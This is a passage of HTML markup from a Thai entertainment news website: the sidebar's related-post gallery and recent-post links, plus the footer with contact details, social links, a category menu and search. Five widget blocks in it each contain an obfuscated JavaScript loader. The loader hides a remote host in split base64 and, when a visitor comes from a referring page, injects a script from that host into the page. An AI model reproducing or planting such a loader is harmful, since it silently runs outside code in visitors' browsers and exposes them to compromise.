<a href='https://allareaentertainment.com/archives/56088'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/06/3.ภาพศิลปิน-เก่ง-เกริกกันต์-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-56088" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-56088'>
ค่าย “p per pLay” ปล่อย Single “ตั้งแต่ต้นจนจบ”  ผ่านการเล่าเรื่องราวจากจากศิลปินใหม่แกะกล่อง “เก่ง เกริกกันต์”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='&#8220;ต้อง คาราเมล&#8221; ส่ง &#8220;พิมพ์ใจ&#8221; ร่วมโปรเจกต์ล่าสุด กับค่ายเพลงน้องใหม่ “p per pLay” (พีเพอร์เพลย์)'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/54662'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/06/ภาพโปรโมทศิลปิน-เพลงพิมพ์ใจ1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-54662" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-54662'>
&#8220;ต้อง คาราเมล&#8221; ส่ง &#8220;พิมพ์ใจ&#8221; ร่วมโปรเจกต์ล่าสุด กับค่ายเพลงน้องใหม่ “p per pLay” (พีเพอร์เพลย์)
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.355 seconds, on October 23, 2025 @ 6:33 AM --><!-- via php -->